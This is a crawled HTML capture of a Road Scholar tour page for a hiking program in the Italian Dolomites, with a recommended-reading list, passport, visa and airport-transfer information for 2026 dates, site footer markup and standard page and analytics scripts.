            <div class="rl-book-notes">Born in the Dolomites, Messner is a mountaineering icon. In this book he discusses his life and achievements with journalist Thomas H&#xFC;etlin</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>South Tyrol: A Minority Conflict of the Twentieth Century</span></div><div><span class="rl-book-author">by Rolf Steininger</span></div>
            <div class="rl-book-notes">German History professor Rolf Steininger offers an overview of the tumultuous history of the South Tyrol, and its intergration into Italy after WW1</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Alpine Corps on the Dolomite-Front, 1915: Myth and reality</span></div><div><span class="rl-book-author">by Immanuel Voigt</span></div>
            <div class="rl-book-notes">The author&#x2019;s investigation offers a realistic assessment of the circumstances under which the German Alpenkorps operated in South Tyrol during WW1</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Dolomites and their Legends</span></div><div><span class="rl-book-author">by Karl Wolff</span></div>
            <div class="rl-book-notes">A collection of ancient folk tales, myths and legends, offering a glimpse into the traditions of the Ladin people</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Food of Italy</span></div><div><span class="rl-book-author">by Waverly Root</span></div>
            <div class="rl-book-notes">Evocative of Italy and its diverse cuisine, this classic book, organized geographically, offers a cook&#x27;s tour of the country. It&#x27;s a well-informed and wonderful culinary guide.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Italians</span></div><div><span class="rl-book-author">by John Hooper</span></div>
            <div class="rl-book-notes">Italy correspondent for The Economist Hooper explores Italy -- its baffling contradictions, unique character and contemporary culture -- in this illuminating portrait.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Sunny Side of the Alps: Year-Round Delights in South Tyrol and the Dolomites</span></div><div><span class="rl-book-author">by Paul Hofmann</span></div>
            <div class="rl-book-notes">Hofmann delves into the culture and history of the Dolomite region and brings the land and its people to life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The White War: Life and Death on the Italian Front 1915-1919</span></div><div><span class="rl-book-author">by Mark Thompson</span></div>
            <div class="rl-book-notes">A detailed examination of the little-known conflict between Italy and Austria-Hungary during WW1. Thompson explores the complex nature of a war in which nearly 750,000 Italian troops were killed in savage, hopeless fighting on the stony hills north of Trieste and in the snows of the Dolomites.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Walking in Italy&#x27;s Val Gardena</span></div><div><span class="rl-book-author">by Laurel and Richard Barton</span></div>
            <div class="rl-book-notes">A comprehensive summary of 23 &quot;easy&quot; walks in-and-near the Val Gardena towns of Ortisei, Selva, and Santa Cristina, as well information on when to visit, how to get around and sample itineraries</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Walking in the Dolomites</span></div><div><span class="rl-book-author">by Gillian Price</span></div>
            <div class="rl-book-notes">A comprehensive walker&#x27;s guide to the Dolomites geared to a wide variety of difficulty levels. Illustrated with photographs and maps.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-1764458" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-12175357" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Sep 25 - Oct 4, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-12175357"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 5 - Jun 14, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 5 - Jun 14, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 12 - Jun 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 12 - Jun 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 19 - Jun 28, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 19 - Jun 28, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 26 - Jul 5, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 26 - Jul 5, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 3 - Jul 12, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 3 - Jul 12, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 4 - Sep 13, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 4 - Sep 13, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 11 - Sep 20, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 11 - Sep 20, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 18 - Sep 27, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 18 - Sep 27, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 25 - Oct 4, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 25 - Oct 4, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-6bfb0f4f-fd76-4dea-9780-71f1a7922d36" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-beebc012-81ee-43a2-8f60-dd18f68da33f" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>Face masks will be required where obliged by local laws</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-bcfceea2-37ad-4e01-8c36-5f7a30badefe" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on September 26, 2026</p><p>Meet the group at Hotel Miravalle in Selva di Val Gardena</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 6:30 p.m. Orientation followed by Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants who purchased their airfare through Road Scholar and will arrive on the scheduled start date to the airport, will automatically be provided with a transfer from the airport to the first site.&#xD;&#xA;&#xD;&#xA;Once you have collected luggage and passed through customs, your Group Leader or the driver will be waiting outside the ARRIVALS area, holding a Road Scholar sign.&#xD;&#xA;&#xD;&#xA;In case of a missed transfer, delays or lost luggage, contact your group leader immediately. If we do not see or hear from you within 60 minutes of your flight landing, you may risk missing your transfer.&#xD;&#xA;&#xD;&#xA;Participants who purchased their airfare through Road Scholar and who will arrive outside the designated arrival date due to pre-program arrangements (TCA) are eligible to take advantage of a group transfer from the designated airport to the starting location on the official arrival day of the program, provided they return to the airport, and make the request as outlined below.&#xD;&#xA;&#xD;&#xA;Program-only Participants who have not purchased airfare through Road Scholar (POPs) are eligible to take advantage of the group transfers on request.&#xD;&#xA;&#xD;&#xA;Transfers from Venice airport to the start location will take place at approximately 09:30-10:30am and 2pm to 3pm on the arrival day (Day 2). You may have to wait for other participants to arrive at the airport before joining the transfer to the hotel.&#xD;&#xA;&#xD;&#xA;IMPORTANT: TCAs and POPs are required to request to join a transfer  no later than 30 DAYS PRIOR to departure by calling Road Scholar at (800)-454-5768, Monday through Friday, 9 a.m. &#x2013; 6:30 p.m. ET.&#xD;&#xA;&#xD;&#xA;***We are unable to arrange transfers if this information is not received in time***&#xD;&#xA;&#xD;&#xA;If you are transferring to the program hotel before the official arrival day, you can arrange a private transfer with Italian Details by emailing transfers@italiandetailsintl.com. They will also be able to assist in arranging pre-program nights at the Hotel. Check your spam if you do not receive a reply within 48 working hours.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, October 4, 2026 in Veneto Region at Villa Pace Park Hotel Bolognese</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. hotel check-out; breakfast available depending on transfer time.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Participants who purchased their airfare through Road Scholar and will depart on the scheduled end date will automatically be provided with a departure transfer from the last site to the designated departure airport. Your Group Leader will provide you with your specific transfer details at the end of the program.&#xD;&#xA;&#xD;&#xA;Participants who purchased their airfare through Road Scholar and will depart outside the designated departure date due to post program arrangements (TCA) are eligible to take advantage of a group transfer from the program&#x2019;s ending location to the airport on the last scheduled day of the program, provided they make the request as outlined below.&#xD;&#xA;&#xD;&#xA;Participants who have not purchased airfare through Road Scholar (POPs)  are also eligible to take advantage of the designated group transfers, on request:&#xD;&#xA;&#xD;&#xA;Transfers from the end location to the airport will take place between approximately 4am and 9am on the last scheduled day of the program. The airport is approximately 30 minutes from the hotel, and you must be at the airport 3 hours prior to an international flight departure.&#xD;&#xA;&#xD;&#xA;IMPORTANT:  TCA and POP Participants are required to request the transfer  no later than 30 days prior to departure by calling  Road Scholar Customer Services on (800)-454-5768, Monday through Friday, 9 a.m. &#x2013; 6:30 p.m. ET.&#xD;&#xA;&#xD;&#xA;***We are unable to arrange transfers if this information is not received in time.***&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-50853064" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"840144d1acb54140ae0f14253dd12999"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F23844%2FChoose-Your-Pace-Hiking-in-the-Italian-Dolomites%3Fite%3D6780%26ito%3D741%26itq%3D25b25179-c35b-4378-b927-dfca11a93db3%26itx%255Bidio%255D%3D49141826&sessionid=38dfaaf0c5f0b517926d2f6c5e833525&v=1767848310118&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 392
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/fonts/icons/GroupIconBlueLagoon.svg
body_size: 196
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #006f90;
        stroke-width: 0px;
      }

      .cls-2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
